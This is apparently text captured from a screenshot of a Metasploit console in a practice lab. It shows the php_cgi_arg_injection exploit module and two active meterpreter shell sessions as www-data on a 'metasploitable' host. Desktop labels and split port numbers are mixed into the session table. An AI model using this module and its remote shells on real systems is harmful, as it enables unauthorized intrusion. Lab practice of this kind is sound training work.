 msf6 exploit(multi/http/php_cgi_arg_injection) > sessions
Trash
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data @ metasploitable 192.168.40.129:4444 -> 192.168.40.128:35
File System 944 (192.168.40.128)
2 meterpreter x86/linux www-data @ metasploitable.localdomain 192.168.40.129:4433 -> 192.168.40.128:36
040 (192.168.40.128)